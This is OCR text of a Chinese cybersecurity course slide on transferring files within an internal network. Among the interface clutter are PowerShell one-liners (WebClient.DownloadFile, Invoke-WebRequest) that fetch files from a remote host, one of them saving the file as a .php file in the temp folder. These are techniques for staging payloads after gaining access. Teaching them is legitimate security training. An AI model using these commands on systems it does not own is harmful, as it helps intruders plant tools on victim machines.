 网络安全就业推荐
bilibili
腾讯课堂
_内网文件传输.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
内容部分
6
7
8
9
10
11
12
13
14
Windows
04
Powershell
$p = new-object system.net.webclient
$p.downloadfile("http://xx.xx.xx.xx/file","c:\xxx\xx\file")
powershell -c "$p=new-object system.net.webclient;$p.DownloadFile('http://192.168.1.227/s.txt','s.txt')"
powershell (new-object system.net.webclient).downloadfile('http://192.168.1.227/s.txt','s.txt')
powershell Invoke-WebRequest -uri " http://192.168.1.227/s.txt " -OutFile "$env:temp\s.php “
https://docs.microsoft.com/zh-cn/powershell/
幻灯片 第 9 张，共 25 张 英语(美国) 备注 批注 70%
讨论区 成员(26)
发送
资源监控
100%